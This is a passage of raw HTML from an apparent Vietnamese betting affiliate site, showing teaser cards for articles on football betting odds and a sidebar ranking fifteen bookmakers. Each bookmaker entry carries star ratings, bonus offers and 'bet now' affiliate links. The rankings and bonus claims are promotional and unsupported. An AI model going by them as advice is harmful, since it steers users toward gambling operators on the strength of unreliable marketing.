                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/keo-chap-phat-goc-la-gi/" title="Kèo chấp phạt góc là gì? Hướng dẫn chi tiết cách chơi kèo chấp phạt góc">
                                            <img width="800" height="459" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20459%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-chap-phat-goc-la-gi.png" class="lazy-load attachment-full size-full wp-post-image" alt="Kèo chấp phạt góc là gì? Hướng dẫn chi tiết cách chơi kèo chấp phạt góc" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-chap-phat-goc-la-gi.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-chap-phat-goc-la-gi-150x86.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-chap-phat-goc-la-gi-768x441.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/keo-chap-phat-goc-la-gi/" title="Kèo chấp phạt góc là gì? Hướng dẫn chi tiết cách chơi kèo chấp phạt góc">Kèo chấp phạt góc là gì? Hướng dẫn chi tiết cách chơi kèo chấp phạt góc</a></h3>
                                          <div class="box__des">
                                            <p>Kèo chấp phạt góc là gì? Cách chơi kèo chấp phạt góc có phức tạp hay không? Làm thế nào để thắng kèo chấp phạt góc? Mời các bạn hãy cùng nhacaiuytin tìm hiểu trong bài viết sau đây nhé. Kèo chấp phạt góc là gì? Kèo chấp phạt góc có nghĩa là nói về [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/cac-keo-bong-da-dem-khuya/" title="Những điều cần biết khi tham gia bắt các kèo bóng đá đêm khuya">
                                            <img width="800" height="440" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20440%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/bong-da-dem-khuya.png" class="lazy-load attachment-full size-full wp-post-image" alt="Những điều cần biết khi tham gia bắt các kèo bóng đá đêm khuya" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/bong-da-dem-khuya.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/bong-da-dem-khuya-150x83.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/bong-da-dem-khuya-768x422.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/cac-keo-bong-da-dem-khuya/" title="Những điều cần biết khi tham gia bắt các kèo bóng đá đêm khuya">Những điều cần biết khi tham gia bắt các kèo bóng đá đêm khuya</a></h3>
                                          <div class="box__des">
                                            <p>Có khi nào bạn thắc mắc vì sao các kèo bóng đá đêm khuya lại thu hút rất nhiều người tham gia bắt kèo hay không? Nếu thường xuyên bắt kèo trong thời điểm này, các bạn có thể dễ gặp những trận đấu có kèo cược rất khó ăn. Trong bài viết, nhacaiuytin sẽ [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/keo-ban-thang-dau-tien-cuoi-cung/" title="Hướng dẫn cách bắt kèo bàn thắng đầu tiên và cuối cùng cho tân thủ">
                                            <img width="800" height="423" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20423%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-ban-thang-dau-tien-va-cuoi-cung.png" class="lazy-load attachment-full size-full wp-post-image" alt="Hướng dẫn cách bắt kèo bàn thắng đầu tiên và cuối cùng cho tân thủ" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-ban-thang-dau-tien-va-cuoi-cung.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-ban-thang-dau-tien-va-cuoi-cung-150x79.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/03/keo-ban-thang-dau-tien-va-cuoi-cung-768x406.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/keo-ban-thang-dau-tien-cuoi-cung/" title="Hướng dẫn cách bắt kèo bàn thắng đầu tiên và cuối cùng cho tân thủ">Hướng dẫn cách bắt kèo bàn thắng đầu tiên và cuối cùng cho tân thủ</a></h3>
                                          <div class="box__des">
                                            <p>Kèo bàn thắng đầu tiên và cuối cùng là gì? Bạn đã biết được gì về loại kèo cược này? Cách chơi kèo cược bàn thắng đầu tiên và kèo cược bàn thắng cuối cùng có dễ hay không? Tất cả vấn đề mà bạn quan tâm sẽ được nhacaiuytin giải đáp ngay sau đây. [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Nhà cái uy tín 88</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>  <div class="new-list box__colum__nth2">
                                          <div class="news-post-news">
                             <a href="https://nhacaiuytin88.icu/linkfabet" title="FABET" target="_blank" rel="nofollow">
                                      <img loading="lazy" decoding="async" width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/02/fabet-400x400-1-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="FABET" />                                   </a>
                        </div>
                                    </div>
   <br />

			 <div class="list__nhacai news-widget-widget news-style-22">
			    
			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://nhacaiuytin88.icu/nha_cai/lucky88/">
						   				<img loading="lazy" decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://nhacaiuytin88.icu/nha_cai/tot88/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://nhacaiuytin88.icu/nha_cai/one88/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span><p class="khuyen_mai">Thưởng 5.8tr - 18tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://nhacaiuytin88.icu/nha_cai/fabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span><p class="khuyen_mai">Thưởng 10tr - 20tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://nhacaiuytin88.icu/nha_cai/big88/">
						   				<img loading="lazy" decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://nhacaiuytin88.icu/nha_cai/saobet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SAOBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SAOBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksaobet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://nhacaiuytin88.icu/nha_cai/sinbet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://nhacaiuytin88.icu/nha_cai/va88/">
						   				<img loading="lazy" decoding="async" width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png 900w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-800x800.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://nhacaiuytin88.icu/nha_cai/kong88/">
						   				<img loading="lazy" decoding="async" width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png 168w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88-150x150.png 150w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://nhacaiuytin88.icu/nha_cai/nbet/">
						   				<img loading="lazy" decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png 512w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linknbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://nhacaiuytin88.icu/nha_cai/fcb8/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span><p class="khuyen_mai">Thưởng 10tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://nhacaiuytin88.icu/nha_cai/dabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href="###"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkdabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://nhacaiuytin88.icu/nha_cai/oxbet/">
						   				<img loading="lazy" decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/06/OXBET-LogoGIF-100x100-1.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="OXBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>OXBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkoxbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/oxbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://nhacaiuytin88.icu/nha_cai/61785/">
						   				<img loading="lazy" decoding="async" width="225" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20225%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg 225w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://nhacaiuytin88.icu/nha_cai/fa88/">
